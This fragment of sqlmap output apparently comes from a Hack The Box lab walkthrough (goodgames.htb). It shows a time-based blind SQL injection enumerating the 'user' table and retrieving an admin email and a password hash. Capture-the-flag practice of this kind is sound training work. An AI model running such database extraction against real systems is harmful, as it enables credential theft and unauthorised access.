 ............. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[13:44:48] [WARNING] it is very important to not stress the network connection during usage of time-bas
ed payloads to prevent potential disruptions
4
[13:44:52] [INFO] retrieved: id
[13:45:31] [INFO] retrieved: email
[13:46:57] [INFO] retrieved: password
[13:49:45] [INFO] retrieved: name
[13:50:57] [INFO] fetching entries for table 'user' in database 'main'
[13:50:57] [INFO] fetching number of entries for table 'user' in database 'main'
[13:50:57] [INFO] retrieved: 420
[13:51:54] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.....
......................... (done)
admin
[13:53:45] [INFO] retrieved: admin@goodgames.htb
[13:59:58] [INFO] retrieved: 1
[14:00:14] [INFO] retrieved: 2b22337f218b2d82dfc3b6f77e7cb8ec
[14:11:05] [INFO] retrieved: Test
[14:12:32] [INFO] retrieved: